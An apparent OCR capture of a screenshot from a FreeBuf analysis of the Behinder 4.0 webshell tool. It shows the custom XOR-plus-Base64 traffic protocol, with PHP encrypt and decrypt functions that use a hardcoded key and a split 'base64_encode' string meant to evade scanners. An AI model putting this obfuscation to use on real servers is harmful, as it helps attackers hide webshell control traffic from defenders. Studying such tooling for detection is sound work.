 Base64 编码或解码的结果：
success
FREEBUF
冰蝎连接时不用输入密码，根据对冰蝎的使用分析，冰蝎4.0可以在初始时自定义连接密码。
协议名称 default_xor_base64 删除 导出 导入 恢复默认 生成服务端
本地 远程
脚本类型 php 验证地址 http://192.168.137.1/shell.php
加密函数 解密函数
1 function encrypt($data)
2 {
3 $key="6b5843ce9d2d0599";
4 for($i=0;$i<strlen($data);$i++) {
5 $data[$i] = $data[$i]^$key[$i+1&15];
6 }
7 $bs="base64_"."encode";
8 $after=$bs($data."");
9 return $after;
10 }
1 function decrypt($data)
2 {
3 $key="6b5843ce9d2d0599";
4 $bs="base64_"."decode";
5 $after=$bs($data."");
6 for($i=0;$i<strlen($after);$i++) {
7 $after[$i] = $after[$i]^$key[$i+1&15];
8 }
9 return $after;
10 }